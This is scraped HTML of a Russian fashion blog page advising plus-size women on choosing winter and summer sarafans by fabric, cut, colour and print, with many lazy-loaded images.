src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2016%2016%22%3E%3C/svg%3E' data-src="https://mariya-timohina.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="lazyload post-ratings-image" /> Загрузка...</div></div><div class="article-wrap" itemscope itemtype="http://schema.org/Article"><article class="single"><div itemprop="articleBody"><div class="fpm_start"></div><h1>Сарафаны костюмной ткани. Сарафаны для полных женщин — все главные правила выбора фасона. Выбираем оптимальный фасон для больших размеров</h1><h2>Теплые сарафаны для полных женщин — как выбрать стильный и комфортный вариант</h2><p>Чем привлекательны теплые зимние сарафаны для полных женщин? Своей практичностью и удобством в ношении, а также комфортом. В такой одежде вам будет действительно тепло, и вместе с тем вы сможете отказаться от объемных брюк и слишком длинных юбок, создав яркий и эффектный образ.</p><p style="clear: both"> <noscript><img decoding="async" src="https://www.moda-dlya-polnyh.ru/wp-content/uploads/2016/09/teplyi-sarafan-03.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://www.moda-dlya-polnyh.ru/wp-content/uploads/2016/09/teplyi-sarafan-03.jpg" /> <noscript><img decoding="async" src="https://www.moda-dlya-polnyh.ru/wp-content/uploads/2016/09/teplyi-sarafan-04.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://www.moda-dlya-polnyh.ru/wp-content/uploads/2016/09/teplyi-sarafan-04.jpg" /></p><h2>Преимущества зимних сарафанов</h2><p>Зимние сарафаны для полных обладают рядом неоспоримых достоинств, среди которых:</p><ul><li>оригинальность, вариативность дизайна;</li><li>удобный крой, комфорт ношения;</li><li>возможность выбора модели для нарядного и повседневного гардероба;</li><li>под сарафан можно подобрать яркие или нейтральные блузы, водолазки, жакеты, и создавать на основе одной и той же вещи самые нестандартные образы.</li></ul><p style="clear: both"> <noscript><img decoding="async" src="https://www.moda-dlya-polnyh.ru/wp-content/uploads/2016/09/teplyi-sarafan-05.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://www.moda-dlya-polnyh.ru/wp-content/uploads/2016/09/teplyi-sarafan-05.jpg" /> <noscript><img decoding="async" src="https://www.moda-dlya-polnyh.ru/wp-content/uploads/2016/09/teplyi-sarafan-06.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://www.moda-dlya-polnyh.ru/wp-content/uploads/2016/09/teplyi-sarafan-06.jpg" /></p><p>Вы можете дополнить темный зимний сарафан цветной рубашкой или светлой блузой, и привлечь тем самым внимание к верху фигуры, отвлечь его от полноватых бедер. Кроме того, такой сарафан остается теплым, но совершенно не перегружает фигуру в отличие от объемных платьев и громоздких вязаных кардиганов.</p><p style="clear: both"> <noscript><img decoding="async" src="https://www.moda-dlya-polnyh.ru/wp-content/uploads/2016/09/teplyi-sarafan-09.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://www.moda-dlya-polnyh.ru/wp-content/uploads/2016/09/teplyi-sarafan-09.jpg" /> <noscript><img decoding="async" src="https://www.moda-dlya-polnyh.ru/wp-content/uploads/2016/09/teplyi-sarafan-10.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://www.moda-dlya-polnyh.ru/wp-content/uploads/2016/09/teplyi-sarafan-10.jpg" /></p><h2>Критерии выбора материала</h2><p>Женщинам с пышной фигурой нужно выбирать одежду с максимальной рациональностью. Например, большие цветочные бутоны – совершенно неподходящий принт, а вот вертикальные полосы зрительно стройнят. Но главное – не расцветка или узор на ткани, а материал, из которого будет отшиваться одежда. Единственный запрет в гардеробе для полных – это буклированные ткани, способные придать фигуре дополнительный объем.</p><p style="clear: both"> <noscript><img decoding="async" src="https://www.moda-dlya-polnyh.ru/wp-content/uploads/2016/09/teplyi-sarafan-13.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://www.moda-dlya-polnyh.ru/wp-content/uploads/2016/09/teplyi-sarafan-13.jpg" /> <noscript><img decoding="async" src="https://www.moda-dlya-polnyh.ru/wp-content/uploads/2016/09/teplyi-sarafan-14.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://www.moda-dlya-polnyh.ru/wp-content/uploads/2016/09/teplyi-sarafan-14.jpg" /></p><p>Зато хорошим выбором для зимы и демисезона станут:</p><script data-noptimize>fpm_start( "true" )</script> <p>Ткани должны быть добротными и теплыми, но предпочтительно – с гладкой фактурой. Важна и плотность ткани – лучше те материи, которые хорошо держат объем и не образуют непривлекательных складок, а напротив, формируют фигуру.</p><p style="clear: both"> <noscript><img decoding="async" src="https://www.moda-dlya-polnyh.ru/wp-content/uploads/2016/09/teplyi-sarafan-11.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://www.moda-dlya-polnyh.ru/wp-content/uploads/2016/09/teplyi-sarafan-11.jpg" /> <noscript><img decoding="async" src="https://www.moda-dlya-polnyh.ru/wp-content/uploads/2016/09/teplyi-sarafan-12.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://www.moda-dlya-polnyh.ru/wp-content/uploads/2016/09/teplyi-sarafan-12.jpg" /></p><h2>Какие фасоны оптимально использовать?</h2><p>Существуют общие рекомендации по выбору платьев для полных – их стоит придерживаться и подбирая сарафан. Наиболее актуальны следующие модели:</p><ul><li>с широкими или средними бретелями, которые могут декорироваться пуговками или контрастными строчками;</li><li>прямого кроя, чтобы фигура визуально вытягивалась и приобретала стройность;</li><li>варианты с завышенной талией, декорированные металлической фурнитурой и застежками;</li><li>с асимметрично расположенными застежками, чтобы по максимуму привлечь внимание к области талии;</li><li>модели с объемными рукавами, позволяющие скрыть избыточную полноту рук.</li></ul><p style="clear: both"> <noscript><img decoding="async" src="https://www.moda-dlya-polnyh.ru/wp-content/uploads/2016/09/lina-teplyi-sarafan-5.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://www.moda-dlya-polnyh.ru/wp-content/uploads/2016/09/lina-teplyi-sarafan-5.jpg" /> <noscript><img decoding="async" src="https://www.moda-dlya-polnyh.ru/wp-content/uploads/2016/09/lina-teplyi-sarafan-6.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://www.moda-dlya-polnyh.ru/wp-content/uploads/2016/09/lina-teplyi-sarafan-6.jpg" /></p><p>Впрочем, варианты с обильным декором редко выбираются для полных, поскольку любой лишний объем в образе нежелателен. Если вы ищете подходящую модель для офисного образа, то обратите внимание на сарафаны из теплых тканей с завышенной талией. Хорошо, если они будут застегиваться на пуговицы или длинную молнию, так как любая вертикальная линия в одежде обеспечит стройнящий эффект. Можно выбрать модель с ремешком на поясе, благодаря чему ваша талия будет ненавязчиво подчеркиваться.</p><p style="clear: both"> <noscript><img decoding="async" src="https://www.moda-dlya-polnyh.ru/wp-content/uploads/2016/09/lina-teplyi-sarafan-7.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://www.moda-dlya-polnyh.ru/wp-content/uploads/2016/09/lina-teplyi-sarafan-7.jpg" /> <noscript><img decoding="async" src="https://www.moda-dlya-polnyh.ru/wp-content/uploads/2016/09/lina-teplyi-sarafan-8.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://www.moda-dlya-polnyh.ru/wp-content/uploads/2016/09/lina-teplyi-sarafan-8.jpg" /></p><p>К подходящим моделям сарафанов для полных подходят и цельнокроенные, с силуэтом-трапецией. Такие варианты особенно хорошо подходят тем, у кого лишние килограммы сосредоточены в области бедер и живота. Если же нужно сделать шею более длинной и изящной, то выбирайте сарафаны с V-образным вырезом. Когда же проблема кроется в полноватых руках, то можно приобрести сарафан с небольшими рукавчиками или с глубокими проймами. Так все внимание от рук будет отвлечено.</p><p style="clear: both"> <noscript><img decoding="async" src="https://www.moda-dlya-polnyh.ru/wp-content/uploads/2016/03/brendy-lina-sarafan9.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://www.moda-dlya-polnyh.ru/wp-content/uploads/2016/03/brendy-lina-sarafan9.jpg" /> <noscript><img decoding="async" src="https://www.moda-dlya-polnyh.ru/wp-content/uploads/2016/03/brendy-lina-sarafan10.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://www.moda-dlya-polnyh.ru/wp-content/uploads/2016/03/brendy-lina-sarafan10.jpg" /></p><p>Что касается длины, то для холодного времени года больше подходят сарафаны длиной за колено или в пол. Если выбираете формат до колена, то дополняйте его обтягивающими леггинсами или спокойными брюками. А основными украшениями таких нарядов будут считаться ремешки, цветные кармашки, молнии и пуговицы.</p><h2>Цветовая гамма и принты для сарафанов больших размеров</h2><p>Классические расцветки для холодного времени года – темные:</p><p>Вам не обязательно создавать чересчур приглушенный или мрачный образ, ведь вы можете добавить в гардероб яркую водолазку или блузу, и носить ее в комплекте с темным сарафаном.</p><p style="clear: both"> <noscript><img decoding="async" src="https://www.moda-dlya-polnyh.ru/wp-content/uploads/2016/05/brendy-luxury-sarafan-5.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://www.moda-dlya-polnyh.ru/wp-content/uploads/2016/05/brendy-luxury-sarafan-5.jpg" /> <noscript><img decoding="async" src="https://www.moda-dlya-polnyh.ru/wp-content/uploads/2016/05/brendy-luxury-sarafan-6.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://www.moda-dlya-polnyh.ru/wp-content/uploads/2016/05/brendy-luxury-sarafan-6.jpg" /></p><p>И не забывайте, что цвет также обеспечивает визуальную корректировку ваших форм. Серый и коричневый оттенок выглядит нейтрализующе, но при этом придает грациозности. Чтобы создать интересный визуальный эффект, приобретайте такую модель, чтобы максимально скрыть проблемные места. Для этого дизайнеры используют колор-блоки – самые темные оттенки размещают по бокам.</p><p style="clear: both"> <noscript><img decoding="async" src="https://www.moda-dlya-polnyh.ru/wp-content/uploads/2016/09/lavira-teplyi-sarafan-1.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://www.moda-dlya-polnyh.ru/wp-content/uploads/2016/09/lavira-teplyi-sarafan-1.jpg" /> <noscript><img decoding="async" src="https://www.moda-dlya-polnyh.ru/wp-content/uploads/2016/09/lavira-teplyi-sarafan-2.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://www.moda-dlya-polnyh.ru/wp-content/uploads/2016/09/lavira-teplyi-sarafan-2.jpg" /></p><p>Обзор сарафанов больших размеров читайте в отдельной статье.</p><p>Имеет значение и рисунок на ткани. Правильно выбранный принт сделает ваши объемы меньше, а фигуру – гораздо более женственной. Если же орнамент будет подобран некорректно, вы рискуете испортить весь образ – он будет бесформенным и слишком объемным, а не сексуальным.</p><p style="clear: both"> <noscript><img decoding="async" src="https://www.moda-dlya-polnyh.ru/wp-content/uploads/2016/09/lavira-teplyi-sarafan-3.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://www.moda-dlya-polnyh.ru/wp-content/uploads/2016/09/lavira-teplyi-sarafan-3.jpg" /> <noscript><img decoding="async" src="https://www.moda-dlya-polnyh.ru/wp-content/uploads/2016/09/lavira-teplyi-sarafan-4.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://www.moda-dlya-polnyh.ru/wp-content/uploads/2016/09/lavira-teplyi-sarafan-4.jpg" /></p><p>Главное правило – узоры на ткани должны располагаться по вертикали, они не должны быть слишком маленькими или крупными. Не обязательно ограничиваться полосами – подойдут и флористические, и орнаментальные узоры, главное, они должны быть вытянуты вверх, а не “растекаться” по сторонам.</p><p style="clear: both"> <noscript><img decoding="async" src="https://www.moda-dlya-polnyh.ru/wp-content/uploads/2016/09/teplyi-sarafan-01.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://www.moda-dlya-polnyh.ru/wp-content/uploads/2016/09/teplyi-sarafan-01.jpg" /> <noscript><img decoding="async" src="https://www.moda-dlya-polnyh.ru/wp-content/uploads/2016/09/teplyi-sarafan-02.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://www.moda-dlya-polnyh.ru/wp-content/uploads/2016/09/teplyi-sarafan-02.jpg" /></p><p>И еще один момент – подбирая украшения под теплые сарафаны, ориентируйтесь на их гармоничное сочетание с тканью. Если ткань гладкая, то бижутерия может быть броской, а если материя обильно декорируется, то и аксессуары подбираются как можно более лаконичные, чтобы не возникало перегруженности в образе.</p><p>Но не забывайте и об уместности – сарафаны спокойных оттенков идеально подойдут для повседневного образа, а более яркие варианты станут основой праздничного комплекта.</p><p><strong>В следующей статье читайте про летние сарафаны для полных.</strong></p><h2>Обзор лучших сарафанов для полных дам, подходящие фасоны, материалы, принты</h2><p style="clear: both"><noscript><img decoding="async" src="https://odezhda.guru/wp-content/uploads/2019/11/1-8.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://odezhda.guru/wp-content/uploads/2019/11/1-8.jpg" /></p><p>Современная мода довольно демократична, поэтому любая девушка сможет подобрать себе достойный наряд. Обладательницам пышных форм рекомендуется обратить внимание на элегантные и женственные сарафаны для полных, они будут уместны как знойным летом, так и в лютые морозы. Грамотно подобранные модели скроют недостатки, акцентируют внимание на достоинствах фигуры.</p><div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://mariya-timohina.ru/vse-stati/500-voprosov-dlya-devushki-chto-sprosit-u-devushki-v-perepiske-onlajn-i-pri-lichnom-obshhenii.html" target="_blank" rel="dofollow" class="u78afc19dfb1f1e8f28503246f62ccf6c"><style>.u78afc19dfb1f1e8f28503246f62ccf6c { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:inherit; border:0!important; border-left:4px solid inherit!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u78afc19dfb1f1e8f28503246f62ccf6c:active, .u78afc19dfb1f1e8f28503246f62ccf6c:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u78afc19dfb1f1e8f28503246f62ccf6c { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u78afc19dfb1f1e8f28503246f62ccf6c .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .u78afc19dfb1f1e8f28503246f62ccf6c .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .u78afc19dfb1f1e8f28503246f62ccf6c:hover .postTitle { text-decoration: underline!important; }</style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читать еще:</span>&nbsp; <span class="postTitle">500 вопросов для девушки. Что спросить у девушки в переписке онлайн и при личном общении</span></div></a></div><h2>Выбор подходящего фасона</h2><p>В моделях для полных девушек предусмотрен свой индивидуальный покрой, соответствующий особенностям пышной фигуры. Наряд должен подчеркивать линию талии, формировать стройный, изящный силуэт. При выборе необходимо обращать внимание на следующие нюансы:</p><ol><li>Фасон. Стилисты рекомендуют подбирать цельнокроеные модели без отрезной линии талии. В результате фигура не будет визуально дробиться на части.</li><li>Расцветка. Подойдут темные тона, от светлой цветовой гаммы лучше отказаться.</li><li>Декор. Стройнят силуэт орнаменты и элементы декора, расположенные на сарафане вертикально. Что касается последних, это могут быть пуговицы, молния, вставки контрастного цвета по бокам.</li><li>Материалы. Летний сарафан лучше предпочесть из хлопка, штапеля, ситца, зимний — из денима, трикотажа, твида.</li><li>Длина. В теплое время года можно открыть ножки, оптимальны модели на ладонь выше либо ниже колена. В тренде роскошные сарафаны в пол.</li><li>Вырез на груди. Дамы с пышными формами являются обладательницами красивого бюста. Чтобы подчеркнуть это достоинство, необходимо подбирать вещи с V-образной, округлой или прямоугольной проймой.</li><li>Драпировки. При помощи такого стильного дизайнерского приема можно отвлечь внимание от проблемных зон, скрыть выступающий животик.</li></ol><p>Выбор подходящих сарафанов для полных женщин зависит также от возрастных особенностей. Молодые девушки могут носить модели с яркой отделкой, оригинальным декором. Взрослые дамы за 50 будут выглядеть элегантно в нарядах классического кроя, оформленных в спокойной цветовой гамме.</p><p style="clear: both"> <noscript><img decoding="async" src="https://odezhda.guru/wp-content/uploads/2019/11/1-9.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://odezhda.guru/wp-content/uploads/2019/11/1-9.jpg" /></p><p style="clear: both"> <noscript><img decoding="async" src="https://odezhda.guru/wp-content/uploads/2019/11/2-7.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://odezhda.guru/wp-content/uploads/2019/11/2-7.jpg" /></p><p style="clear: both"> <noscript><img decoding="async" src="https://odezhda.guru/wp-content/uploads/2019/11/3-5.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://odezhda.guru/wp-content/uploads/2019/11/3-5.jpg" /></p><p style="clear: both"> <noscript><img decoding="async" src="https://odezhda.guru/wp-content/uploads/2019/11/4-5.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://odezhda.guru/wp-content/uploads/2019/11/4-5.jpg" /></p><p style="clear: both"> <noscript><img decoding="async" src="https://odezhda.guru/wp-content/uploads/2019/11/5-4.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://odezhda.guru/wp-content/uploads/2019/11/5-4.jpg" /></p><h2>Какие сарафаны не подходят полным</h2><p>Фасоны сарафанов, предназначенных для обладательниц пышных форм, отличаются широким разнообразием. Однако, несмотря на это, есть ряд моделей, которые пышнотелым красавицам носить категорически не рекомендуется. К нежелательным вариантам относятся:</p><ol><li>Наряды с юбкой солнце. Акцентируют внимание на объемных бедрах.</li><li>Длина мини. Под запретом для всех полных дам. Ношение коротких сарафанов возможно только при наличии красивых стройных ног.</li><li>Крупные принты яркого цвета. Большие красные или желтые цветы, украшающие поверхность модели, привлекают внимание к недостаткам фигуры.</li><li>Горизонтальные полоски. Визуально делают силуэт более объемным и широким.</li><li>Сарафаны из летящих воздушных тканей. Подобные материалы идеальны для жаркой погоды, однако обладательницам пышных форм следует воздержаться от их использования.</li></ol><p>Платья и сарафаны, состоящие из нескольких горизонтальных ярусов, визуально разделяют силуэт на части, подчеркивают проблемные зоны. <strong>Рюши и оборки противопоказаны полным женщинам, поскольку делают бедра более пышными и широкими.</strong> Отказ от перечисленных фасонов станет залогом составления привлекательных образов.</p><p style="clear: both"> <noscript><img decoding="async" src="https://odezhda.guru/wp-content/uploads/2019/11/1-10.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://odezhda.guru/wp-content/uploads/2019/11/1-10.jpg" /></p><p style="clear: both"> <noscript><img decoding="async" src="https://odezhda.guru/wp-content/uploads/2019/11/2-8.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://odezhda.guru/wp-content/uploads/2019/11/2-8.jpg" /></p><p style="clear: both"> <noscript><img decoding="async" src="https://odezhda.guru/wp-content/uploads/2019/11/3-6.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://odezhda.guru/wp-content/uploads/2019/11/3-6.jpg" /></p><p style="clear: both"> <noscript><img decoding="async" src="https://odezhda.guru/wp-content/uploads/2019/11/4.png" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://odezhda.guru/wp-content/uploads/2019/11/4.png" /></p><p style="clear: both"> <noscript><img decoding="async" src="https://odezhda.guru/wp-content/uploads/2019/11/5-5.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://odezhda.guru/wp-content/uploads/2019/11/5-5.jpg" /></p><h2>Популярные модели</h2><p>Стильные сарафаны должны соответствовать особенностям фигуры. Большое значение имеет эстетический аспект. Сегодня самыми популярными являются следующие модели:</p><ol><li>Футляр. Универсальный вариант для дам с формами, привлекательно смотрится практически на любом типе фигуры. Подойдет для офиса, повседневной носки.</li><li>Трапеция. Удачный фасон, который помогает корректировать силуэт. Юбка расширяется от области груди, поэтому скрывает объемные бедра, выступающий живот.</li><li>Рубашка. Стильный сарафан актуален для молодых модниц. Оптимальная длина — до колена либо в пол.</li><li>Ампир. Лучшая модель для женщин с выступающим животиком. Недостаток маскируется благодаря завышенной линии талии.</li><li>С запахом. Покрой делает талию тоньше, чаще используется для создания летних сарафанов. В нынешнем сезоне популярны модели с пуговицами или поясом.</li><li>Расклешенный. Трапециевидный наряд придает силуэту изящество, скрывает крупные бедра.</li><li>В стиле бохо. Яркие сарафаны с необычным декором или орнаментами свидетельствуют о любви к свободе и цельности натуры.</li><li>Классический. Модели, выполненные в темных тонах, вытягивают силуэт. Обладательницам пышных форм подойдут изделия с вертикальными линиями, вытачками, длиной миди.</li><li>В виде халата. Комфортный простой крой идеально подходит для повседневной носки. Интересно смотрятся длинные сарафаны, выполненные из натуральных материалов.</li></ol><p>При помощи легких нарядов с тонкими лямками можно создавать соблазнительные летние образы. При сочетании с обувью на каблуках ноги визуально становятся длиннее, а силуэт — стройнее. Пляжные модели дополняются резинками под грудью, декорируются яркими принтами.</p><p>Зимний сарафан чаще всего предусматривает прямой крой, стильно смотрится в сочетании с водолазками, блузками. Комплект дополняется лосинами или плотными колготками. В классических офисных моделях в виде футляра небольшой вырез, короткие рукава, что позволяет сочетать их с пуловерами и деловыми рубашками.</p><p>Вечерние сарафаны для полных выполняются из атласа, гипюра, оформляются в благородных расцветках: черной, бордо, темно-зеленой и других. Празднично выглядят модели в греческом стиле, с пышным подолом. Вырез на груди может быть как декольтированным, так и закрытым, под горло.</p><p style="clear: both">Нарядные сарафаны подойдут для праздников на открытом воздухе, будут уместны в офисе со свободным дресс-кодом. <noscript><img decoding="async" style="float: left; margin: 0 10px 5px 0;" src="https://odezhda.guru/wp-content/uploads/2019/11/Ampir.jpg" /></noscript><img class="lazyload" decoding="async" style="float: left; margin: 0 10px 5px 0;" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://odezhda.guru/wp-content/uploads/2019/11/Ampir.jpg" /> Ампир <noscript><img decoding="async" style="float: left; margin: 0 10px 5px 0;" src="https://odezhda.guru/wp-content/uploads/2019/11/V-vide-halata.jpg" /></noscript><img class="lazyload" decoding="async" style="float: left; margin: 0 10px 5px 0;" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://odezhda.guru/wp-content/uploads/2019/11/V-vide-halata.jpg" /> В виде халата <noscript><img decoding="async" style="float: left; margin: 0 10px 5px 0;" src="https://odezhda.guru/wp-content/uploads/2019/11/V-stile-boho.jpg" /></noscript><img class="lazyload" decoding="async" style="float: left; margin: 0 10px 5px 0;" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://odezhda.guru/wp-content/uploads/2019/11/V-stile-boho.jpg" /> В стиле бохо <noscript><img decoding="async" style="float: left; margin: 0 10px 5px 0;" src="https://odezhda.guru/wp-content/uploads/2019/11/Klassicheskij-e1573823757966.jpg" /></noscript><img class="lazyload" decoding="async" style="float: left; margin: 0 10px 5px 0;" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://odezhda.guru/wp-content/uploads/2019/11/Klassicheskij-e1573823757966.jpg" /> Классический <noscript><img decoding="async" style="float: left; margin: 0 10px 5px 0;" src="https://odezhda.guru/wp-content/uploads/2019/11/Raskleshennyj.jpg" /></noscript><img class="lazyload" decoding="async" style="float: left; margin: 0 10px 5px 0;" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://odezhda.guru/wp-content/uploads/2019/11/Raskleshennyj.jpg" /> Расклешенный <noscript><img decoding="async" style="float: left; margin: 0 10px 5px 0;" src="https://odezhda.guru/wp-content/uploads/2019/11/Rubashka.jpg" /></noscript><img class="lazyload" decoding="async" style="float: left; margin: 0 10px 5px 0;" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://odezhda.guru/wp-content/uploads/2019/11/Rubashka.jpg" /> Рубашка <noscript><img decoding="async" style="float: left; margin: 0 10px 5px 0;" src="https://odezhda.guru/wp-content/uploads/2019/11/S-zapahom.jpg" /></noscript><img class="lazyload" decoding="async" style="float: left; margin: 0 10px 5px 0;" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://odezhda.guru/wp-content/uploads/2019/11/S-zapahom.jpg" /> С запахом <noscript><img decoding="async" style="float: left; margin: 0 10px 5px 0;" 